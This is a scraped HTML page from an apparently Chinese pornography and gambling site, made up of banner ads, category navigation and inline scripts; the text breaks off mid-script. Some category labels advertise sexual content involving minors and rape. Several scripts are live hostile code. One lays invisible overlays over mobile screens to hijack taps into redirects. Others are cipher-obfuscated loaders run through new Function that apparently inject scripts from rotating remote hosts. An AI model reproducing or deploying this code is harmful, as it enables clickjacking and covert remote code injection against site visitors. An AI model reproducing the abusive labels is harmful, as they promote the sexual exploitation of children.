

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hncfhcx.com/news/10559.html
body_size: 10171
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品无码网站_无毒不卡在线观看无需下载_精品在线一区二区_国产午夜无码专区喷水_精品一区二区三区免费观看_一区二区日韩国产精品_欧美不卡一区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"hncfhcx.com","wapurl":"hncfhcx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品无码网站_无毒不卡在线观看无需下载_精品在线一区二区_国产午夜无码专区喷水_精品一区二区三区免费观看_一区二区日韩国产精品_欧美不卡一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：hncfhcx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 